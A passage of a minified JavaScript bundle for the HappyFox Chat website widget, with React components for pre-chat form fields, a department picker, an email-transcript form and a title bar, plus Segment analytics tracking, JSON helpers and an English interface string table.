e||((e=this.props.visitor.getPlainPrechatFieldValue(this.props.prechatField.get("fieldId")))&&e.length?e:this.getPreselectedValues())},getSelectedIdsFromState:function(){return this.props.state.get("typed:prechat:"+this.props.prechatField.get("fieldId"))},getPreselectedValues:function(){var e=this.props.prechatField.get("options")||[];return s.map(s.filter(e,{isSelectedByDefault:!0}),"_id")},clearViewData:function(){this.props.state.unset("typed:prechat:"+this.props.prechatField.get("fieldId"))},getFieldNameClass:function(){var e=this.props.prechatField.get("validations").isRequired;return this.props.getWidgetFieldLabelNameClass({fieldType:"dropdown",isRequired:e})},focus:function(){this.refs.dropdownSelect.focus()},getNoneOptionText:function(){return this.state.isFocusedOnce?this.props.widget.i18next.t("label.none"):""},isSelectUsed:function(){return this.isAnythingSelected()||this.state.isFocusedOnce},render:function(){return n.createElement("div",{className:"custom-field-container"},n.createElement("label",{className:"custom-field-title",htmlFor:"name"},n.createElement("span",null,this.props.prechatField.get("name")),n.createElement("span",null,this.props.prechatField.get("validations").isRequired?"":this.formatedOptionalText())),n.createElement("div",{className:"select-container"},n.createElement("select",{id:"prechatfield-dropdown-"+this.props.prechatField.get("fieldId"),ref:"dropdownSelect",defaultValue:this.getDefaultSelectedIds()[0]||"",className:"select",onChange:this.onOptionChange,onFocus:this.onSelectFocus,onBlur:this.onSelectBlur},n.createElement("option",{value:""},this.props.widget.i18next.t("label.chooseOption")),this.props.prechatField.get("options").map((function(e){return n.createElement("option",{key:e._id,value:e._id},e.text)}))),n.createElement(o,{name:"arrow-down-icon",className:"select-arrow",fill:"#5A5A5A"}),!this.state.isValid&&n.createElement("span",{className:"input-error-message"},this.getI8ErrorMessage()),this.props.prechatField.get("isHelpTextEnabled")&&n.createElement("span",{className:"help-text"},this.props.prechatField.get("helpText"))))}});e.exports=l},"+T8h":function(e,t,i){var n,s,o,a,r;"object"==typeof window&&window,e.exports=(n=/^([^0-9]*)$/,s=/^\d+$/,o=/^(\d*\.)?\d+$/,a=/[^a-zA-Z0-9\s]/,r=/<|>/,{isWholeNumber:function(e){return!e||s.test(e)},isDecimalNumber:function(e){return!e||o.test(e)},hasNumbers:function(e){return e&&!n.test(e)},hasSpecialChars:function(e){return e&&a.test(e)},hasSpaces:function(e){return e&&-1!==e.indexOf(" ")},hasScript:function(e){var t=!1;return"string"==typeof e&&(t=e.match(r)),t}})},"/BvK":function(e,t,i){var n=i("D4Hh"),s=(i("tnYR"),i("FrMp")),o=n.extend({name:"segment",EVENTS:{BADGE_CLICKED:"Chat badge clicked",CHAT_STARTED:"Chat started",CHAT_ENDED:"Chat ended",AGENT_JOINED:"Agent joined a chat",TRIGGERED_CHAT_ACTIVATED:"Triggered chat activated",OFFLINE_MESSAGE_SENT:"Offline message sent"},segment:{},init:function(){},events:{"click:badge":"onBadgeClick","start:chat":"onChatStart","end:chat":"onChatEnd","join:agent":"onAgentJoin","activate:triggered_chat":"onTriggeredChatActive","send:offlinemessage":"onOfflineMessageSent"},onBadgeClick:function(){this.segmentTrack(this.EVENTS.BADGE_CLICKED,{profileName:this.getProfileName()})},onChatStart:function(){this.segmentTrack(this.EVENTS.CHAT_STARTED,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},onChatEnd:function(e){this.segmentTrack(this.EVENTS.CHAT_ENDED,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},onAgentJoin:function(e){this.segmentTrack(this.EVENTS.AGENT_JOINED,{agent:e.agent.agent_name,profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},onTriggeredChatActive:function(e){this.segmentTrack(this.EVENTS.TRIGGERED_CHAT_ACTIVATED,{profileName:this.getProfileName(),trigger:e.name})},onOfflineMessageSent:function(e){this.segmentTrack(this.EVENTS.OFFLINE_MESSAGE_SENT,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},segmentTrack:function(){return this.segmentMethod("track",arguments)},segmentMethod:function(e,t){var i=Array.prototype.slice.call(t),n=[];return i.forEach((function(e){e&&n.push(e)})),s.chatController.executeFunction((function(e){window.analytics&&window.analytics['"<!<%= method %>!>"'].apply(window.analytics,"<!<%= JSON.stringify(argumentsParam) %>!>"),e()})).with({method:e,argumentsParam:n})}});e.exports=o},"/KEr":function(e,t,i){var n=i("ZA1j"),s=(i("ijj5"),i("edsG")),o=i("exDu"),a=i("uY6S"),r=function(){},l=n.createClass({displayName:"PrechatFieldRadioComponent",getInitialState:function(){var e,t=this,i=this.getDefaultSelectedIds(),n=[];return i.forEach((function(i){(e=a.find(t.props.prechatField.get("options"),{_id:i}))&&n.push(e)})),{isValid:!0,isRequiredError:!1,selectedOptions:n}},validate:function(){var e,t={isValid:!0,isRequiredError:!1},i=o.validateRadio(this.props.prechatField.toJSON(),this.getValues());if(t.isValid=i.isValid,!i.isValid)if(e=a.isArray(i.errors)&&i.errors[0])switch(e.type){case"RADIO_EMPTY_OPTIONS":t.isRequiredError=!0;break;default:t.isUnknownError=!0}else t.isUnknownError=!0;return this.setState(t),i.isValid},getValues:function(){return this.state.selectedOptions.map((function(e){return e._id}))},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},getI8ErrorMessage:function(){var e="Invalid";return this.state.isRequiredError&&(e=this.props.widget.i18next.t("label.optionRequired")),e},updateSelected:function(e){e||(e=r);var t,i=this,n=[];return this.props.prechatField.get("options").forEach((function(e){(t=i.refs["option_"+e._id])&&t.checked&&n.push(e)})),this.setState({selectedOptions:n},(function(){e(null)})),n},isSelected:function(e){var t,i=!1;for(t in this.state.selectedOptions)if(this.state.selectedOptions[t]._id===e){i=!0;break}return i},onOptionChange:function(){var e=this;this.updateSelected((function(){e.validate(),e.updateSelectedInState()}))},updateSelectedInState:function(){this.props.state.set("typed:prechat:"+this.props.prechatField.get("fieldId"),this.getValues())},getDefaultSelectedIds:function(){var e=this.getSelectedIdsFromState();return e||((e=this.props.visitor.getPlainPrechatFieldValue(this.props.prechatField.get("fieldId")))&&e.length?e:this.getPreselectedValues())},getSelectedIdsFromState:function(){return this.props.state.get("typed:prechat:"+this.props.prechatField.get("fieldId"))},getPreselectedValues:function(){var e=this.props.prechatField.get("options")||[];return a.map(a.filter(e,{isSelectedByDefault:!0}),"_id")},getColorClass:function(){return"#000000"===this.props.widget.get("colors").secondaryColor?"dark":""},clearViewData:function(){this.props.state.unset("typed:prechat:"+this.props.prechatField.get("fieldId"))},hideTooltip:function(){return ReactTooltip.hideTooltip()},focus:function(){var e,t,i=this.props.prechatField.get("options");a.isArray(i)&&i.length&&(e=i[0],(t=this.refs["option_"+e._id])&&t.focus())},getFieldNameClass:function(){var e=this.props.prechatField.get("isHelpTextEnabled");return this.props.getWidgetFieldLabelNameClass({fieldType:"radio",hasHelpText:e})},render:function(){var e=this,t=!1;return n.createElement("div",{className:"custom-field-container"},n.createElement("div",{className:"prechatfield-radio-group"},n.createElement("label",{className:"custom-field-title"}," ",this.props.prechatField.get("name")," ",this.props.prechatField.get("validations").isRequired?"":this.formatedOptionalText()),this.props.prechatField.get("isHelpTextEnabled")&&n.createElement("div",{className:"help-text mb-half"},this.props.prechatField.get("helpText")),this.props.prechatField.get("options").map((function(i){return t=e.isSelected(i._id),n.createElement("div",{key:i._id,className:"prechatfield-radio-set mb-half",onClick:e.onOptionChange,value:i._id},n.createElement("input",{className:"radio-input",type:"radio",ref:"option_"+i._id,id:"option-"+i._id,name:"prechatfield-checkbox-"+e.props.prechatField.get("fieldId"),value:i._id,onChange:e.onOptionChange,checked:t}),n.createElement("label",{className:"radio-input-label",htmlFor:"option-"+i._id},n.createElement(s,{name:t?"radio-on-icon":"radio-icon",className:"radio-input-icon"}),i.text))}))),!this.state.isValid&&n.createElement("span",{className:"input-error-message"},this.getI8ErrorMessage()))}});e.exports=l},"/iMo":function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=(i("lPBM"),i("zeuY"),i("edsG")),a=n.createClass({displayName:"DepartmentPickerSelectComponent",DONOT_FOCUS_ON_ERROR:!0,name:"department_picker",DEPARTMENT_PICKER_STYLE:{DROPDOWN:"dropdown",SELECT:"select"},PLACEHOLDER_VALUE:"hfc-placeholder",mixins:[n.BackboneMixin("departments","change:available")],prototypes:{onChange:n.PropTypes.func.isRequired},getInitialState:function(){var e=parseInt(this.props.state.get("selected:"+this.name+":department_chat_id")),t=this.props.departments.getViewStateSelected();return e=isNaN(e)?t&&!t.get("defaultDepartment")&&t.get("departmentChatId"):e,this.nonDefaultDepartments=this.props.departments.where({isDefault:!1}),{selectedDepartmentChatId:e,departmentErrorMessage:void 0,isValidOfflineMessage:!0}},validate:function(){var e=!0;return this.state.selectedDepartmentChatId||(this.setState({selectedDepartmentChatId:void 0,departmentErrorMessage:this.props.widget.i18next.t("label.departmentError")}),e=!1),this.refs.offlineMessageField&&!this.refs.offlineMessageField.isValid()&&(e=!1),e},getSelectedDepartmentChatId:function(){var e=this.props.departments.getViewStateSelected();return e&&e.get("departmentChatId")},getSelectedDepartmentId:function(){var e=this.props.departments.getViewStateSelected();return e&&e.get("_id")},onDepartmentRadioChange:function(e){var t=e.currentTarget.value;t=parseInt(t),this.setState({selectedDepartmentChatId:t,departmentErrorMessage:void 0}),this.props.departments.viewStateSelectBy({departmentChatId:t}),this.props.onChange&&this.props.onChange(this.props.departments.getViewStateSelected())},onDepartmentSelectChange:function(e){var t=this.refs.departmentSelect.value;t=parseInt(t),this.setState({selectedDepartmentChatId:t,departmentErrorMessage:void 0}),this.props.departments.viewStateSelectBy({departmentChatId:t}),this.props.onChange&&this.props.onChange(this.props.departments.getViewStateSelected())},getDepartmentPickerStyle:function(){return this.nonDefaultDepartments.length>2?this.DEPARTMENT_PICKER_STYLE.DROPDOWN:this.DEPARTMENT_PICKER_STYLE.RADIO},isSelected:function(){return this.state.selectedDepartmentChatId},setFocusState:function(){var e=this;this.state.selectedDepartmentChatId||window.setTimeout((function(){e.onDepartmentSelectChange()}),100)},clearViewData:function(){this.props.state.unset("selected:"+this.name+":department_chat_id")},getColorClass:function(){return"#000000"===this.props.widget.get("colors").secondaryColor?"dark":""},getDepartmentAvailabilityText:function(e){var t="";switch(this.props.context){case"offline_form":break;default:e.isAvailable()||(e.isBusy()?t+=" (busy)":t+=" (offline)")}return t},shoudlDepartmentBeDisabled:function(e){var t=!1;return!0===(this.props.config.get("options")||{}).forceShowWidget||e.isAvailable()||(e.isBusy()?this.props.routing.canHideWidgetWhenBusy()&&(t=!0):this.props.widget.get("hideWidgetWhenOffline")&&(t=!0)),t},getDepartmentRadioFieldsetClassName:function(e){var t="department-radio-set mb-half";return this.shoudlDepartmentBeDisabled(e)&&(t+=" disabled"),t},focus:function(){switch(this.getDepartmentPickerStyle()){case this.DEPARTMENT_PICKER_STYLE.RADIO:s.isArray(this.nonDefaultDepartments)&&this.nonDefaultDepartments.length&&(firstNonDefaultDepartment=this.nonDefaultDepartments[0],firstNonDefaultDepartment&&(departmentOptionRef=this.refs["dept_opt_"+firstNonDefaultDepartment.get("departmentChatId")],departmentOptionRef.focus()));break;case this.DEPARTMENT_PICKER_STYLE.DROPDOWN:this.refs.departmentSelect.focus()}},render:function(){var e=this,t=this.getDepartmentPickerStyle(),i=!1;return n.createElement("div",null,t===this.DEPARTMENT_PICKER_STYLE.RADIO&&n.createElement("div",{className:"department-picker"},n.createElement("label",{className:"custom-field-title",htmlFor:"department"},this.props.widget.get("text").departmentPickerLabel||this.props.widget.i18next.t("customText.departmentPickerLabel")),n.createElement("div",{className:"department-radio-group"},this.nonDefaultDepartments.map((function(t){return i=e.state.selectedDepartmentChatId===t.get("departmentChatId"),n.createElement("div",{key:t.get("departmentChatId"),className:e.getDepartmentRadioFieldsetClassName(t),onClick:e.onDepartmentRadioChange,value:t.get("departmentChatId")},n.createElement("input",{className:"radio-input",ref:"dept_opt_"+t.get("departmentChatId"),type:"radio",id:t.get("departmentChatId"),name:"department-radio",value:t.get("departmentChatId"),onChange:e.onDepartmentRadioChange,checked:i}),n.createElement("label",{className:"radio-input-label",htmlFor:t.get("departmentChatId")},n.createElement(o,{name:i?"radio-on-icon":"radio-icon",className:"radio-input-icon"}),t.get("name")+e.getDepartmentAvailabilityText(t)))}))),this.state.departmentErrorMessage&&n.createElement("span",{className:"input-error-message"},this.state.departmentErrorMessage)),t===this.DEPARTMENT_PICKER_STYLE.DROPDOWN&&n.createElement("div",{className:"department-picker"},n.createElement("label",{className:"custom-field-title",htmlFor:"name"},this.props.widget.get("text").departmentPickerLabel||this.props.widget.i18next.t("customText.departmentPickerLabel")),n.createElement("div",{className:"select-container"},n.createElement("select",{ref:"departmentSelect",defaultValue:this.state.selectedDepartmentChatId||"",className:"select",onChange:this.onDepartmentSelectChange,onFocus:this.setFocusState,onBlur:this.setFocusState},n.createElement("option",{disabled:!0,value:""},e.props.widget.i18next.t("label.chooseOption")),this.nonDefaultDepartments.map((function(t){return n.createElement("option",{key:t.get("departmentChatId"),value:t.get("departmentChatId"),disabled:e.shoudlDepartmentBeDisabled(t)},t.get("name")+e.getDepartmentAvailabilityText(t))}))),n.createElement(o,{name:"arrow-down-icon",className:"select-arrow",fill:"#5A5A5A"})),this.state.departmentErrorMessage&&n.createElement("span",{className:"input-error-message"},this.state.departmentErrorMessage)))}});e.exports=a},"0D6D":function(e,t,i){var n=i("clIx").Model.extend({idAttribute:"name"});e.exports=n},"0s/e":function(e,t,i){var n=i("clIx"),s=i("EY3r"),o=n.Collection.extend({model:s});e.exports=o},1:function(e,t,i){i("mE87"),i("Z/T5"),e.exports=i("6j3X")},"1d4J":function(e,t,i){var n=i("tnYR");function s(e,t){return function(){t.apply(e,arguments)}}e.exports={recompose:function e(t,i){try{var n=i.split("."),s=t[n[0]];if(n[1]){n.splice(0,1);var o=n.join(".");return"function"==typeof s?s:e(s,o)}return s}catch(e){return null}},recomposeWithScope:function(e,t){var i,n,s,o,a=t.split("."),r=a.length;for(o=e,i=0;i<r;i++)if("undefined"===typeof(o=(s=o)[n=a[i]])&&r!==i+1)return{};return{object:o,scope:s,lastVar:n}},parseSafe:function(e,t){var i;try{i=JSON.parse(e)}catch(s){t||(t={}),t.default&&(i=t.default),t.skipErrorLog||n.error("Exception while parsing JSON string. Given string:",e)}return i},bindAll:function(e){var t,i,n,o=Array.prototype.slice.call(arguments,1);for(t in o)"string"==typeof(i=o[t])&&("function"!=typeof(n=e[i])||n._binded||(bindedMethod=s(e,n),bindedMethod._binded=!0,e[i]=bindedMethod))},stringifySafe:function(e){var t,i={};try{"function"==typeof Object&&(i.objectToJSON=Object.prototype.toJSON,delete Object.prototype.toJSON),"function"==typeof Array&&(i.arrayToJSON=Array.prototype.toJSON,delete Array.prototype.toJSON),"function"==typeof Hash&&(i.hashToJSON=Hash.prototype.toJSON,delete Hash.prototype.toJSON),"function"==typeof String&&(i.stringToJSON=String.prototype.toJSON,delete String.prototype.toJSON)}catch(e){n.error("Error while backing up overriden toJSON methods. Error:",e)}t=JSON.stringify(e);try{i.objectToJSON&&(Object.prototype.toJSON=i.objectToJSON),i.arrayToJSON&&(Array.prototype.toJSON=i.arrayToJSON),i.hashToJSON&&(Hash.prototype.toJSON=i.hashToJSON),i.stringToJSON&&(String.prototype.toJSON=i.stringToJSON)}catch(e){n.error("Error while restoring backed up toJSON methods. Error:",e)}return i=null,t},bind:s,forEach:function(e,t){var i,n;if("object"==typeof e)for(n in e)e.hasOwnProperty(n)&&(i=e[n],t.call(null,i,n))}}},"1dd/":function(e,t,i){(function($){var t=i("ZA1j"),n=(i("aqL7"),i("URka")),s=i("zeuY"),o=(i("WIhw"),i("GyMj")),a=t.createClass({displayName:"EmailChatComponent",name:"email_chat",getInitialState:function(){return{isValidEmail:!0}},mixins:[],componentDidMount:function(){this.canInputFocus()&&$(this.refs.emailChatInput).focus()},onEmailChatClick:function(e){e.preventDefault(),this.submitEmailChat()},onFormSubmit:function(e){e.preventDefault(),this.submitEmailChat()},onContinueChatClick:function(e){s.emit(this.name+":click:continue_chat",e)},submitEmailChat:function(){this.validate()&&s.emit(this.name+":submit:email_chat",this.refs.emailChatInput.value.trim())},validate:function(){var e=!0;return!this.validateEmail()&&(e=!1),e},validateEmail:function(){var e=!1,t="string"==typeof this.refs.emailChatInput.value&&this.refs.emailChatInput.value.trim();return n.email(t).isValid&&(e=!0),this.props.state.set("typed:email_chat:email",t),this.setState({isValidEmail:e}),e},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},getDefaultEmailValue:function(){return this.props.state.get("typed:email_chat:email")||this.props.visitor.get("email")||""},canInputFocus:function(){return!this.props.state.get("isOnMobile")},render:function(){return t.createElement("div",{className:"modal dark-transparent"},t.createElement("div",{className:"form end-chat-content"},t.createElement("div",{className:"___aligner"},t.createElement("p",{className:"main-text center mb3"},this.props.widget.i18next.t("label.emailChatPrompt")),t.createElement("form",{onSubmit:this.onFormSubmit},t.createElement("div",{className:"material-input mb3"},t.createElement("input",{ref:"emailChatInput",defaultValue:this.getDefaultEmailValue(),className:"visitor-email color-inherit",name:"email",type:"email",required:!0,onChange:this.validateEmail,onBlur:this.preventCollapse}),t.createElement("span",{className:"input-highlight"}),t.createElement("span",{className:"bar"}),t.createElement("label",{className:"color-inherit",htmlFor:"name"},this.props.widget.i18next.t("label.email")),!this.state.isValidEmail&&t.createElement("span",{className:"validate-email error truncate"},this.props.widget.i18next.t("label.emailError")))),t.createElement(o,{onClick:this.onEmailChatClick,type:"submit",className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.emailChat")}),t.createElement("div",{className:"center",onClick:this.onContinueChatClick},t.createElement("span",{className:"base-text pointer inline-block p1 truncate"},this.props.widget.i18next.t("label.continueChat"))))))}});e.exports=a}).call(this,i("GaOt"))},"1imN":function(e,t,i){var $=i("GaOt"),n=i("CliE"),s={initialize:function(){},on:function(){return this.event.on.apply(this.event,arguments)},off:function(){return this.event.off.apply(this.event,arguments)},trigger:function(){return this.event.emit.apply(this.event,arguments)}},o={extend:function(e){function t(){return this.event=new n,this.initialize.apply(this,arguments)}return t.prototype=$.extend({},s,e||{}),t}};e.exports=o},"1uka":function(e,t,i){var n=i("ZA1j"),s=i("zeuY"),o=i("edsG"),a=i("1wLG"),r=i("5VhH"),l=i("aqL7"),c=n.createClass({displayName:"TitlebarComponent",name:"titlebar",mixins:[n.BackboneMixin("state","change"),n.BackboneMixin("chattingAgents","add"),n.BackboneMixin("chattingAgents","remove"),n.BackboneMixin("chattingAgents","reset"),n.BackboneMixin("chattingAgents","change"),n.BackboneMixin("proactiveRequest","change"),n.BackboneMixin("triggeredChat","change:status"),n.BackboneMixin("triggeredChat","change:activeAgentsUpdatedAt"),n.BackboneMixin("agentAvailability","change:available"),n.BackboneMixin("agentAvailability","change:busy"),n.BackboneMixin("visitor","change:state")],getInitialState:function(){return this.didMounted=!1,this.state},componentDidUpdate:function(){var e=l.findDOMNode(this.refs.titlebarImage);e&&(e.style.display="none",e.offsetHeight,e.style.display=""),this.checkForTitlebarTextChangeAndEmit()},componentDidMount:function(){this.componentDidMounted=!0,this.checkForTitlebarTextChangeAndEmit()},componentWillUnmount:function(){this.componentDidMounted=!1,this.checkForTitlebarTextChangeAndEmit()},checkForTitlebarTextChangeAndEmit:function(){var e=!1,t=this._titlebarText,i=this.componentDidMounted?this.getTitleText():void 0;t!==i&&(e=!0),this._titlebarText=i,e&&s.emit(this.name+":change:titlebar_text",this._titlebarText)},stopPropagation:function(e){e.stopPropagation(),e.nativeEvent.stopImmediatePropagation()},getRecentAgent:function(){return this.props.chattingAgents.at(this.props.chattingAgents.length-1)},getIcon:function(){var e,t,i=this.getRecentAgent();return i?e=i.get("profile_image"):(t=this.props.proactiveRequest.get("agent_profile_image"))&&(e=t),e},getBadgeImageClass:function(){this.defaultIcon;var e=this.getRecentAgent(),t="fit m-auto";return e?e.get("profile_image")?t+=" circle":t+=" default-image":t+=this.props.proactiveRequest.get("agent_profile_image")?" circle":" default-image",t},getTitleType:function(){var e=this.getRecentAgent(),t=this.props.proactiveRequest.get("agent_name");return e&&e.get("agent_name")?"chatting-agent":t?"proactive-agent":"offline"===this.props.state.get("form")?"offline":"available"},getTitleText:function(){var e="",t=this.getTitleType(),i=this.props.widget.get("text").titleBar||this.props.widget.i18next.t("customText.titleBar");switch(t){case"chatting-agent":e=this.getRecentAgent().getAgentName(i);break;case"proactive-agent":e=this.props.proactiveRequest.getAgentName();break;case"available":e=this.props.widget.get("text").titleBar||this.props.widget.i18next.t("customText.titleBar");break;case"offline":e=this.props.widget.get("text").offlineBadge||this.props.widget.i18next.t("customText.offlineBadge");break;default:console.error("Unknown title type. Title type: "+t)}return e},canShowChatEnded:function(){return!0===this.props.state.get("chat_again_banner")&&"offline"!==this.props.state.get("form")&&"offline_message_sent"!==this.props.state.get("form")},getMenuImage:function(){return this.props.state.get("isOnMobile")?"/images/titlebar-down-arrow.png":"#000000"===this.props.widget.get("colors").secondaryColor?"/images/widget-dots-menu-dark.png":"/images/widget-dots-menu.png"},getColorClass:function(){return"#000000"===this.props.widget.get("colors").secondaryColor?"dark":""},hasTriggeredChat:function(){return this.props.triggeredChat.isPending()||this.props.triggeredChat.isWaitingForAgent()},calculateTitlePadding:function(){var e=this.props.triggeredChat.get("activeAgents")||[];if(e=this.getAgentsHasProfilePic(e),this.hasTriggeredChat()&&e.length){var t=30*e.length+10*(3-e.length)+10;return(t-=3)+"px"}return""},getAgentsHasProfilePic:function(e){return e=r.filter(e,(function(e){return e.displayImageUrl}))},onMinimizeClick:function(e){s.emit(this.name+":click:minimize",e),e.stopPropagation()},onEndChatClick:function(e){s.emit(this.name+":click:end_chat",e),e.stopPropagation()},onTitlebarClick:function(e){this.isOnMobile()&&!this.props.state.isMobileSdk()&&s.emit(this.name+":click:titlebar",e)},onBackClick:function(){s.emit(this.name+":click:back",event)},getCurrentForm:function(){return this.props.state.get("form")},isPrechatForm:function(){return"prechat"===this.getCurrentForm()},isOfflineForm:function(){return"offline"===this.getCurrentForm()},isOnMobile:function(){return this.props.state.get("isOnMobile")},setTitlebarClass:function(){var e="titlebar clearfix";return this.isPrechatForm()?e+=" in-prechat":this.isOfflineForm()&&(e+=" in-offline"),this.props.widget.isWidgetSizeXl()&&(e+=" xl"),e},canShowEndChatButton:function(){return this.props.visitor.isWaitingForAgent()||this.props.visitor.isChatting()},canShowMinimizeButton:function(){return!this.props.state.isMobileSdk()},render:function(){var e,t,i=this.hasTriggeredChat(),s=(this.getTitleType(),!(this.isPrechatForm()||this.isOfflineForm())),r=this.props.state.isMobileSdk(),l=this.props.state.isIosSdk(),c=this.props.state.isOnMobileButNotMobileSdk(),h=!l;i&&(e=this.props.triggeredChat.get("activeAgents")||[],t=(e=this.getAgentsHasProfilePic(e)).length),3===t?"135px":2===t&&"151px";this.getIcon();return n.createElement("div",null,h&&n.createElement("div",{className:this.setTitlebarClass()+" "+(r?"titlebar-sdk":""),style:this.props.widget.get("colorStyles").bgFg,onClick:this.onTitlebarClick},!1,!this.props.widget.isWidgetSizeXl()&&n.createElement("div",{className:"badge-image in-titlebar mx-auto mb2",style:this.props.widget.get("colorStyles").bg},n.createElement("img",{ref:"titlebarImage",className:this.getBadgeImageClass(),src:this.getIcon()||a})),n.createElement("div",{className:"titlebar-content"+(s?" in-conversation":"")},n.createElement("div",{className:"titlebar-text title-text mb1"+(c?" text-left":"")},this.getTitleText()),this.isPrechatForm()&&n.createElement("div",{className:"titlebar-text secondary-text mb2 text-break"+(c?" text-left":"")},this.props.widget.get("text").welcomeText||this.props.widget.i18next.t("customText.welcomeText")),this.isOfflineForm()&&n.createElement("div",{className:"titlebar-text secondary-text mb2 text-break"+(c?" text-left":"")},this.props.widget.get("text").offlineWelcomeText||this.props.widget.i18next.t("customText.offlineWelcomeText"))),n.createElement("div",{className:"titlebar-icon-container"},this.canShowEndChatButton()&&n.createElement("span",null,!r&&n.createElement(o,{name:"close-icon",className:"icon titlebar-icon titlebar-close-icon",onClick:this.onEndChatClick,color:this.props.widget.get("colors").secondaryColor,title:"End chat"}),r&&n.createElement("span",{className:"end-chat",onClick:this.onEndChatClick},"End Chat")),this.canShowMinimizeButton()&&n.createElement(o,{name:"minimize-icon",className:"icon titlebar-icon titlebar-minimize-icon",onClick:this.onMinimizeClick,color:this.props.widget.get("colors").secondaryColor,title:"Minimize"}))))}});e.exports=c},"1wLG":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/41ad2ebdeec87f209c484c66815edeb2.svg"},"2kmL":function(e){e.exports=JSON.parse('{"translation":{"customText":{"welcomeText":"Welcome to HappyFox Chat. We are here to help you with all the questions you have.","offlineWelcomeText":"Sorry, we are away. Leave us a message and we’ll get back to you.","titleBar":"Live Chat","badge":"Chat with us!","offlineBadge":"Leave us a message!","firstMessage":"Hi {visitorName}, how can we help you today?","startButton":"Start Live Chat","offlineSendMessageButton":"Leave a message","welcomeTextTitle":"Hey There!","companyGreeting":"Welcome!","companyGreetingSubtitle":"Live Chat","departmentPickerLabel":"Select Department"},"label":{"name":"Your Name","nameError":"Please enter your name","nameLengthError":"Name must be less than 100 characters","email":"Your Email","emailError":"Please enter a valid email","emailLengthError":"Email must be less than 100 characters","footer":"Powered by HappyFox Chat","replyAreaPlaceholder":"Type your message here","agentJoinedMessage":"has joined the conversation.","isTyping":"is typing…","endChat":"End Chat","minimize":"Minimize","turnOffSound":"Turn off sound","turnOnSound":"Turn on sound","emailChat":"Email chat","emailChatTranscript":"Email chat transcript","endChatPrompt":"Are you sure you want to end this chat session?","continueChat":"Continue this chat","emailChatPrompt":"Enter email address where you would like to receive a copy of this chat.","emailChatSuccessMessage":"Your chat transcript has been sent successfully.","chatEndedNotification":"(chat ended)","systemMessageAfterEndingAConversation":"This conversation has ended","chatAgain":"Chat again","startOver":"Start over","convEndedStartOver":"This converstion has ended. Please start over","systemMessageAfterRestartingAConversation":"You have started a new conversation","proactiveChatReplyPrompt":"click to reply","message":"Your Message","messageError":"Please enter a message","messageLengthError":"Message must be less than 1000 characters","leaveMessageSuccess":"Thanks for leaving a message. We will get back to you soon.","offlineBanner":"Connecting…","newsletterThankYouTitle":"Thank you for chatting.","newsletterSubscriptionRequest":"Would you like to join our mailing list?","newsletterSubscribe":"Subscribe Now","newsletterSkipSubscription":"skip subscription","newsletterSuccessMessage":"Thank you for subscribing.","confirmationText":"This will end this chat session. Do you really want to leave this conversation?","sampleReply":"This is just a sample reply. This is not editable.","agentJoinedInfoText":"has joined the conversation.","agentLeftConversation":"has left the conversation.","agentBargedIn":"You are now talking to {{agentName}}","rateYourConversation":"Rate your conversation with","rateYourConversationCompany":"Rate your conversation with us","submitRating":"Submit Response","skipRating":"skip rating","veryBad":"Very Bad","bad":"Bad","ok":"Ok","good":"Good","veryGood":"Very Good","ratingFeedback":"Leave us your feedback","thankYouForRating":"Thank you for rating.","ratingError":"Please rate it before you submit","justamoment":"Just a moment","returnToWebsite":"Return to website","agentsOfflineSystemMessage":"Sorry, our agents are unavailable","newMessageTitlebarNotification":"{{notificationCount}} new message from {{agentName}}","newMessageTitlebarNotification_plural":"{{notificationCount}} new messages from {{agentName}}","departmentError":"Please select a department","transferredToDepartment":"Transferred to {{departmentName}} department.","addYourDetails":"Add your details","thisChatWillNotBeAffected":"this chat will not be affected","enterYourNameEmail":"Please enter your name and email","continue":"Continue","phoneNumber":"Your Phone Number","phoneNumberError":"Please enter a valid phone number","optional":"optional","triggeredChatReplyAreaPlaceholder":"Type to chat now","viewTranslated":"View translated","viewOriginal":"View original","conversationBeingTranslated":"This conversation is being translated","numbersNotAllowed":"Numbers not allowed","spacesNotAllowed":"Spaces not allowed","specialCharactersNotAllowed":"Special characters not allowed","notExceedChars":"Must not exceed {{count}} characters","onlyNumbers":"Please enter only numbers","textRequired":"Please enter a valid answer","optionRequired":"Please select an answer","selectOne":"Select one","checkBoxMinRequired":"Please select at least {{count}} options","checkBoxMaxRequired":"Please do not select more than {{count}} options","invalidDate":"Please enter a valid date","pastDateError":"Date should not be in future","futureDateError":"Date should not be in the past","none":"None","consentError":"Please accept to proceed","chooseOption":"Choose option","newMessages":"New messages","agentName":"Agent","syncedChats":"Chat synced","agentsBusy":"Sorry, our agents appear to be busy right now","tooManyRequests":"Too many requests","close":"Close","failed":"Failed"},"attachmentLabel":{"attachFiles":"Attach Files","dropFilesHere":"Drop files here","or":"or","clickToUpload":"Click to upload","cannotUploadFile":"Cannot upload file","maxFilesReachedError":"You have reached maximum allowed limit of {{maxLimit}} files","fileTooBigError":"You have uploaded a huge file {{fileSize}}. Files of size greater than {{maxFileSize}} are not supported.","fileTypeError":"Only these file formats are supported:{{newLine}} {{extensions}}","fileNameError":"Invalid file name","networkError":"Network error. Please retry.","uploading":"Uploading","of":"of","uploadCancelled":"Upload cancelled!","failedToUpload":"Failed to upload!","uploaded":"Uploaded!","file":"file","file_plural":"files","agentSentFile":"{{agentName}} sent you a file","download":"download","zipFileWarning":"Contents of .zip files can be harmful","harmfulFileExtWarning":"Contents of {{extension}} files can be harmful","harmfulFileWarning":"Contents of this file can be harmful"}}}')},"2m0K":function(e,t,i){var n=i("clIx"),s=i("uY6S"),$=i("GaOt"),o=i("1d4J"),a=i("tnYR"),r=i("FrMp"),l=n.Model.extend({name:"proactive-request",DROP_TIMEOUT:18e4,initialize:function(e,t){t||(t={}),this.firstRestorePromise=$.Deferred(),s.bindAll(this,"onChange"),this.agentAvailabilityModel=t.agentAvailabilityModel,this.attachEvents()},attachEvents:function(){this.on("change",this.onChange)},onChange:function(e){this.saveToStorage()},validate:function(){var e=this;return this.firstRestorePromise.then((function(){var t=$.Deferred();return 